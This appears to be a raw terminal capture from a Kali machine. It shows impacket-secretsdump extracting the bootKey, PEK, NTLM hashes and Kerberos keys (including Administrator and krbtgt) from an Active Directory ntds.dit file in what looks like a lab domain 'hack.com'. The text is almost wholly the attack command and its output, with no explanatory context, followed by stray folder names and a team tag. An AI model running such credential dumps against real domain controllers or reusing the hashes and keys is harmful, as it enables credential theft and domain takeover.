 root@kali:~# impacket-secretsdump -system SYSTEM -ntds ntds.dit Local
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x450181fd30a8a2270b1ca925a24c9fb2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 009de901d1ee3f3481cf2a63fc01d0dc
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd692185c355484e973645bd6a8e4505:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PANDA$:1001:aad3b435b51404eeaad3b435b51404ee:76f9b84456f908e0e2887fc87fd29928:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c9f0737145947d1b5e728f4afe20dcbf:::
WIN-7$:1117:aad3b435b51404eeaad3b435b51404ee:5de73dc001e46ef88f95f35aaffb3eba:::
hack.com\test1:1122:aad3b435b51404eeaad3b435b51404ee:e91d2eafde47de62c6c49a012b3a6af1:::
[*] Kerberos keys from ntds.dit
PANDA$:aes256-cts-hmac-sha1-96:fb4795ed967589ad44fa0eaae49274dd18cef1da9ed781110c0c39b829526d54
PANDA$:aes128-cts-hmac-sha1-96:715bc3c41a5cd2ba24fd26dac02ef7dd
PANDA$:des-cbc-md5:c4fdef2c7952890e
krbtgt:aes256-cts-hmac-sha1-96:cfe1c85014ab950941514830c978bb7be1da88236833d100e59c1e9f1c8070c4
krbtgt:aes128-cts-hmac-sha1-96:2dd922080cda1f1d0086d316aa4fdd49
krbtgt:des-cbc-md5:1c40a176b3bc34b0
WIN-7$:aes256-cts-hmac-sha1-96:129db07fda0c604898b01b5f864b731901051b9767bb7bc5f528afc9861e32c7
WIN-7$:aes128-cts-hmac-sha1-96:67cd83f0bfe6143fed92e8aa79f9c522
WIN-7$:des-cbc-md5:f734208f3bdf5dad
hack.com\test1:aes256-cts-hmac-sha1-96:e0972a35a76aa8d35af295cf6f869da0bbdd2d449c017f47de4a6d092cdba06b
hack.com\test1:aes128-cts-hmac-sha1-96:f70276299992e5700461e4880b4b7cb5
hack.com\test1:des-cbc-md5:7c1c0d62251c7638
[*] Cleaning up...
Desktop
Documents
Public
哈拉少安全小队